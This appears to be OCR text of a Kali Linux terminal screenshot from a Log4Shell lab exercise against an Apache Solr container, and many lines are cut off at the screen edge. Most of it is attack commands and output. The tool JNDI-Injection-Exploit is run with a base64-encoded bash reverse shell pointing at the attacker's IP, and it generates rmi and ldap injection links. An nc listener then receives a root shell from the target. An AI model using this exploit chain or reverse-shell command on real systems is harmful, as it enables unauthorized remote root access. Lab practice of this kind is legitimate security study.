 1 2 3 4 2 8:17
kali@kali: ~/Apache-Log
File Actions Edit View Help
rmi://192.168.56.103:1099/vmukwf
ldap://192.168.56.103:1389/vmukwf
Server Log
2023-03-04 08:13:37 [JETTYSERVER]>> Lis
2023-03-04 08:13:37 [RMISERVER] >> Lis
2023-03-04 08:13:38 [LDAPSERVER] >> Lis
^C
┌──(kali㉿kali)-[~/Apache-Log4j-Learnin
└─$ java -jar JNDI-Injection-Exploit-1.
mFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2
h,-i}" -A "192.168.56.103"
Picked up _JAVA_OPTIONS: -Dawt.useSystem
[ADDRESS] >> 192.168.56.103
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+
k5OSAwPiYx}|{base64,-d}|{bash,-i}
JNDI Links
Target environment(Build in JDK 1.8 whos
rmi://192.168.56.103:1099/u0ccwz
ldap://192.168.56.103:1389/u0ccwz
Target environment(Build in JDK whose t
at 8+ or SpringBoot 1.2.x+ in classpath
rmi://192.168.56.103:1099/hdfqhq
Target environment(Build in JDK 1.7 whos
rmi://192.168.56.103:1099/imkq6p
ldap://192.168.56.103:1389/imkq6p
kali@kali: ~
File Actions Edit View Help
Cloning into 'Apache-Log4j-Learning'...
^C
┌──(kali㉿kali)-[~]
└─$ git clone https://hub.nuaa.cf/bkfish/Apache-Log4j-Learning.git
Cloning into 'Apache-Log4j-Learning'...
fatal: unable to access 'https://hub.nuaa.cf/bkfish/Apache-Log4j-Learning.git
/': Could not resolve host: hub.nuaa.cf
┌──(kali㉿kali)-[~]
└─$ git clone https://hub.nuaa.cf/bkfish/Apache-Log4j-Learning.git
Cloning into 'Apache-Log4j-Learning'...
remote: Enumerating objects: 33, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 33 (delta 0), reused 3 (delta 0), pack-reused 30
Receiving objects: 100% (33/33), 41.39 MiB | 2.33 MiB/s, done.
Resolving deltas: 100% (7/7), done.
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 19999
listening on [any] 19999 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [172.18.0.2] 54636
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6f2e94b22e8e:/opt/solr/server#